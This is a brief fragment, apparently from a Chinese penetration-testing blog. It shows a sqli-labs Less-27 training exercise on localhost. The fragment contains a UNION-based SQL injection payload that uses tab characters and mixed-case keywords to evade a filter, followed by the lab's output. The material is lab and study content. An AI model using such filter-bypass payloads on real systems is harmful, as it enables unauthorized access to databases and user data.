 http://127.0.0.1/sqli/Less-27/?id=10000000%27%09%09uniOn%09SelEcT%091,2,3%09||%09%271
收藏 信息收集 漏洞利用 Python 渗透测试 娱乐 资源
Welcome Dhakkan
Your Login name:2
Your Password:1
SQLI DUMB SERIES-27
All Your UNION
and
SELECT belong to us.
Hint: Your Input is Filtered with following result: 10000000' uniOn SelEcT 1,2,3 || '1